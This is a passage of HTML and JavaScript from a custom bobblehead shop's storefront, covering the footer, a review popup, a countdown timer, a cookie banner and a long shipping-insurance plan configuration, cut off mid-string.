        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
      </li>
    
  </ul>

           -->
        </div>
        <div class="grid__item large--one-half cst_terms" style="">
                   <!-- TrustBox widget - Mini -->
          <div class="trustpilot-widget" data-locale="en-US" data-template-id="53aa8807dec7e10d38f59f32" data-businessunit-id="5c986a81b8881d00017469b9" data-style-height="120px" data-style-width="100%" data-theme="dark">
            <a href="https://www.trustpilot.com/review/www.bobblegifts.com" target="_blank" rel="noopener">Trustpilot</a>
          </div>
          <!-- End TrustBox widget -->
        </div>
        <div class="grid__item large--one-half cst_privacy">
          
          <span class="credentials">
            <span>Copyright &copy; 2019 - 2026 <a href="/" title="">BobbleGifts UK</a></span>
          </span>
        </div>
        
        <div class="grid__item large--one-half cst_terms" style="display:none;">
          <span class="credentials">See our <a href="https://www.bobblegifts.com/pages/terms-and-conditions">terms of use</a> and <a href="https://www.bobblegifts.com/pages/privacy-policy">privacy policy</a> </span>
        </div>
        
      </div>
    </div>
  </div>


     
<div class="custom-model-main">
    <div class="custom-model-inner">        
    <div class="close-btn">×</div>
        <div class="custom-model-wrap">
            <div class="pop-up-content-wrap">
              <div class="tingle-modal-box__content">
        <div class="review-close-new"><i class="photofont icon photo-close"></i></div>
        <div class="customers-images">          
		<img class="popup_img" data-src="//cdn.shopify.com/s/files/1/0276/4917/9732/files/15a54c6b988d726b7aefe54c69975700.jpg?v=1661915915" src="//cdn.shopify.com/s/files/1/0276/4917/9732/files/15a54c6b988d726b7aefe54c69975700.jpg?v=1661915915">          
        </div>
        <div class="content-right">        
          <div class="customers-international">
            <div class="customers-tittle popup_title">
              Lovoy
              <span class="circle-right"></span>
            </div>
            <div class="customers-start popup_ratting">
              <i class="fa fa-star"></i>
            </div>
            <div class="customers-content popup_comment">
               You are just the best! The bobblehead doesn't just look exactly as the model, the quality once you have it on your hands is even better than what I expected.
            </div>
          </div>
          <div class="customers-product">
            <a class="product_link"  href="">
              <img class="product_image" src="">
              <div class="customers-modal-layout">
                <span class="product_title">World's Best Boss Super Businessman Holding A Water Glass Custom Bobbleheads With Engraved Text</span>
                <button type="button"  class="desgin-bt " >DESIGN NOW</button>
              </div>
            </a>
          </div>
        </div>
      </div>
            </div>
        </div>  
    </div>  
    <div class="bg-overlay"></div>
</div> 

   

  
</footer>



<style>
  .footer-box .wrapper{
  	max-width: 1510px;
  }

.trustpilot-widget > iframe {
    width: 180px !important;
    height: 89px !important;
    margin: 0 auto;
}
</style>



</div>

    
    <div class="overlay-drawer"></div>
  </div>
  
  
  <script>
    
  </script>

  
  

  
    <script>
      // Override default values of shop.strings for each template.
      // Alternate product templates can change values of
      // add to cart button, sold out, and unavailable states here.
      theme.productStrings = {
        addToCart: "Add to Cart",
        soldOut: "Sold Out",
        unavailable: "Unavailable"
      }
    </script>
  
  
  
  
  
  <script>
      $(document).ready(function() {
      var flag=0;
      var getText='';
      $('input:radio').change(function() {        
        var selected_value = $(this).val();
        $(this).closest('.custom_options_row').find('.custom_js_value').html(selected_value);

      });
      
      $('.product-form__item-radio.Head-Connection input:radio').change(function() {
        var strset='';
        var selected_value = $(this).val();
        if(flag==0){
       	 getText = jQuery('.single-option-radio__label').eq(1).text(); 
         flag=1;
        }
        //jQuery('.single-option-radio__label').eq(1).text('');
        strset = getText+': '+selected_value;
        jQuery('.single-option-radio__label span').eq(1).text(": "+selected_value);

      });

      $('.product-form__item-radio.Sculpting').hide();
      $('.product-form__item-select.Sculpting').hide();
      $('#sculpting-options').change(function(){
        var select_value = this.value;
        $('.product-form__item-radio.Sculpting fieldset input').each(function(){
          if($(this).val() == select_value ){
            $(this).trigger("click");
          }
        });
        
       
      });
    });
    
    
    
    
    
    // Set the date we're counting down to
 
    
   function count_down(c_date){
      var countDownDate = new Date(c_date).getTime();
      var x = setInterval(function() {
        var now = new Date().getTime();  
        var distance = countDownDate - now;
        var days = Math.floor(distance / (1000 * 60 * 60 * 24));
        
        if(days <= 9){
        days = "0"+days;
           console.log('d==> ',days);
        }
        
        var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
        
        if(hours <= 9){
          hours = "0"+hours;
          console.log('h==> ',hours);
        }
        
        var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
        
        if(minutes <= 9){
          minutes = "0"+minutes;
           console.log('m==> ',minutes);
        }
        
        var seconds = Math.floor((distance % (1000 * 60)) / 1000);    
         console.log('s==> ',seconds);
        
         $(".custom-day-date1").html(days + "<span class='for-black-text'>days</span");
         $(".custom-day-date2").html(hours + "<span class='for-black-text'>hours</span");
         $(".custom-day-date3").html(minutes + "<span class='for-black-text'>mins</span");
         $(".custom-day-date4").html(seconds + "<span class='for-black-text'>sec</span");
        
        
        
        
        if (distance < 0) {
          clearInterval(x);
          $(".custom-day-date").html("EXPIRED");
        }
      }, 1000);
    }
    

    
    $(document).ready(function(){
    var c_date = $('.hidden-timer').text();
      console.log('myyy-- ', c_date);
      count_down(c_date);
    });
    
    
    //announcement-bottom mobile  slider    
      jQuery(document).ready(function(){
        
        jQuery('.announcement-slider').slick({
          infinite: true,
          slidesToShow: 1,
          slidesToScroll: 1,
          autoplay: true,
          autoplaySpeed: 2000,
        });
        
      });
    
    
    
  </script>
  
       <style>
         .jdgm-prev-badge__text
         {padding-left:1% !important;}
         .jdgm-form__reviewer-name-format-dropdown-arrow,.jdgm-sort-dropdown-arrow {

           display: none !important;

         }
         .jdgm-form__reviewer-name-format-dropdown,.jdgm-sort-dropdown {
           width: 130px !important;
         }
         .jdgm-histogram__bar-content {

           background: #5600e3 !important;
         }
         .product-single__form .product-form__item .product-form__input {
           width: 269px;
         }
         label.hulkapps_swatch_option {
           width: auto !important;
         }
         body .simply-insurance {
           max-width: 100%;
         }
  </style>
<div id="shopify-block-Ab0VjVkd3ZVM4T1pCW__12198985164985445843" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: cookie-init --><script type="text/javascript" id="nova-cookie-app-embed-init">
  window.Nova = window.Nova || {};
  window.Nova.cookie_config = {"banner_config":{"enabled":true,"law":{"regionalLaw":true},"location":true,"content":{"message":"This website uses cookies to ensure you get the best experience on our website.","dismiss":"Accept","link":"Learn More","href":"https:\/\/www.bobblegifts.co.uk\/pages\/privacy-policy"},"palette":{"popup":{"background":"#863ece","text":"#ffffff","link":"#fa4fb8"},"button":{"background":"#863ece","border":"#ffffff","text":"#ffffff"}}}};
</script>
<!-- END app snippet -->


</div><div id="shopify-block-AMGZ5aGxqbTdIQndOT__16843599010748508989" class="shopify-block shopify-app-block"><!-- simply-insurance --><script>
    window.sspStorefrontCustomization = {};
    window.simplyInsurance = window.simplyInsurance || {};
    window.cn = function(o) {
      return "undefined" == typeof o || null == o || "" == o.toString().trim()
    };
 
    simplyInsurance.widgetSettings = null;
    
 
    simplyInsurance.insurancePlan = "{\"insurance_plan_title\":\"Shipping Insurance + ##plan_price\",\"insurance_plan_description\":null,\"opt_in_message\":\"Get peace of mind with Delivery Guarantee in the event your delivery is damaged,stolen,or lost during transist.\",\"opt_out_message\":\"By deselecting shipping protection, We are not liable for lost, damaged, or stolen items\",\"widget_image_url\":\"https:\/\/simply-insurance.s3.us-east-2.amazonaws.com\/1747126574393shipping-insurance.png\",\"widget_subtitle\":\"100% Payment guarantee \u0026 Protect your order from damage, loss, or theft.\",\"sidecart\":false,\"insurance_auto_enable\":true,\"tool_tip_message\":\"Get peace of mind with Shipping Protection in the event your delivery is damaged, stolen, or lost during transit.\",\"insurance_plan_type\":\"percentage\",\"cart_percentage\":\"1\",\"product_handle\":\"shipping-protection\",\"is_app_enable\":\"yes\",\"planArray\":[{\"insurance_plan_name\":\"2.00\",\"insurance_plan_amount\":\"2.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602406161\"},{\"insurance_plan_name\":\"2.50\",\"insurance_plan_amount\":\"2.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602438929\"},{\"insurance_plan_name\":\"3.00\",\"insurance_plan_amount\":\"3.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602471697\"},{\"insurance_plan_name\":\"3.50\",\"insurance_plan_amount\":\"3.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602504465\"},{\"insurance_plan_name\":\"4.00\",\"insurance_plan_amount\":\"4.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602537233\"},{\"insurance_plan_name\":\"4.50\",\"insurance_plan_amount\":\"4.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602570001\"},{\"insurance_plan_name\":\"5.00\",\"insurance_plan_amount\":\"5.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602602769\"},{\"insurance_plan_name\":\"5.50\",\"insurance_plan_amount\":\"5.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602635537\"},{\"insurance_plan_name\":\"6.00\",\"insurance_plan_amount\":\"6.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602668305\"},{\"insurance_plan_name\":\"6.50\",\"insurance_plan_amount\":\"6.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602701073\"},{\"insurance_plan_name\":\"7.00\",\"insurance_plan_amount\":\"7.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602733841\"},{\"insurance_plan_name\":\"7.50\",\"insurance_plan_amount\":\"7.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602766609\"},{\"insurance_plan_name\":\"8.00\",\"insurance_plan_amount\":\"8.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602799377\"},{\"insurance_plan_name\":\"8.50\",\"insurance_plan_amount\":\"8.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602832145\"},{\"insurance_plan_name\":\"9.00\",\"insurance_plan_amount\":\"9.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602864913\"},{\"insurance_plan_name\":\"9.50\",\"insurance_plan_amount\":\"9.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602897681\"},{\"insurance_plan_name\":\"10.00\",\"insurance_plan_amount\":\"10.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602930449\"},{\"insurance_plan_name\":\"10.50\",\"insurance_plan_amount\":\"10.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602963217\"},{\"insurance_plan_name\":\"11.00\",\"insurance_plan_amount\":\"11.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602995985\"},{\"insurance_plan_name\":\"11.50\",\"insurance_plan_amount\":\"11.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603028753\"},{\"insurance_plan_name\":\"12.00\",\"insurance_plan_amount\":\"12.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603061521\"},{\"insurance_plan_name\":\"12.50\",\"insurance_plan_amount\":\"12.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603094289\"},{\"insurance_plan_name\":\"13.00\",\"insurance_plan_amount\":\"13.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603127057\"},{\"insurance_plan_name\":\"13.50\",\"insurance_plan_amount\":\"13.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603159825\"},{\"insurance_plan_name\":\"14.00\",\"insurance_plan_amount\":\"14.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603192593\"},{\"insurance_plan_name\":\"14.50\",\"insurance_plan_amount\":\"14.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603225361\"},{\"insurance_plan_name\":\"15.00\",\"insurance_plan_amount\":\"15.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603258129\"},{\"insurance_plan_name\":\"15.50\",\"insurance_plan_amount\":\"15.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603290897\"},{\"insurance_plan_name\":\"16.00\",\"insurance_plan_amount\":\"16.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603323665\"},{\"insurance_plan_name\":\"16.50\",\"insurance_plan_amount\":\"16.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603356433\"},{\"insurance_plan_name\":\"17.00\",\"insurance_plan_amount\":\"17.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603389201\"},{\"insurance_plan_name\":\"17.50\",\"insurance_plan_amount\":\"17.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603421969\"},{\"insurance_plan_name\":\"18.00\",\"insurance_plan_amount\":\"18.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603454737\"},{\"insurance_plan_name\":\"18.50\",\"insurance_plan_amount\":\"18.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603487505\"},{\"insurance_plan_name\":\"19.00\",\"insurance_plan_amount\":\"19.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603520273\"},{\"insurance_plan_name\":\"19.50\",\"insurance_plan_amount\":\"19.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603553041\"},{\"insurance_plan_name\":\"20.00\",\"insurance_plan_amount\":\"20.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603585809\"},{\"insurance_plan_name\":\"20.50\",\"insurance_plan_amount\":\"20.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603618577\"},{\"insurance_plan_name\":\"21.00\",\"insurance_plan_amount\":\"21.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603651345\"},{\"insurance_plan_name\":\"21.50\",\"insurance_plan_amount\":\"21.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603684113\"},{\"insurance_plan_name\":\"22.00\",\"insurance_plan_amount\":\"22.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603716881\"},{\"insurance_plan_name\":\"22.50\",\"insurance_plan_amount\":\"22.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603749649\"},{\"insurance_plan_name\":\"23.00\",\"insurance_plan_amount\":\"23.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603782417\"},{\"insurance_plan_name\":\"23.50\",\"insurance_plan_amount\":\"23.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603815185\"},{\"insurance_plan_name\":\"24.00\",\"insurance_plan_amount\":\"24.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603847953\"},{\"insurance_plan_name\":\"24.50\",\"insurance_plan_amount\":\"24.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603880721\"},{\"insurance_plan_name\":\"25.00\",\"insurance_plan_amount\":\"25.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603913489\"},{\"insurance_plan_name\":\"25.50\",\"insurance_plan_amount\":\"25.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603946257\"},{\"insurance_plan_name\":\"26.00\",\"insurance_plan_amount\":\"26.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603979025\"},{\"insurance_plan_name\":\"26.50\",\"insurance_plan_amount\":\"26.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604011793\"},{\"insurance_plan_name\":\"27.00\",\"insurance_plan_amount\":\"27.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604044561\"},{\"insurance_plan_name\":\"27.50\",\"insurance_plan_amount\":\"27.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604077329\"},{\"insurance_plan_name\":\"28.00\",\"insurance_plan_amount\":\"28.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604110097\"},{\"insurance_plan_name\":\"28.50\",\"insurance_plan_amount\":\"28.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604142865\"},{\"insurance_plan_name\":\"29.00\",\"insurance_plan_amount\":\"29.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604175633\"},{\"insurance_plan_name\":\"29.50\",\"insurance_plan_amount\":\"29.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604208401\"},{\"insurance_plan_name\":\"30.00\",\"insurance_plan_amount\":\"30.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\